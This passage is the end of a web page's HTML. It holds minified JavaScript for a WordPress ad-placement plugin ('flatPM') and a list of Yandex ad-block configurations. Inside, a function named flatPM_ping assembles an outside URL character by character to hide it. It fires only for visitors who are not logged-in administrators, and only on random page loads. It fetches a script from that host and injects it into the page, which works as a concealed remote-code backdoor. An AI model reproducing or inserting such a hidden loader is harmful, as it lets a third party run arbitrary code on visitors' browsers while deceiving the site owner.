ookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>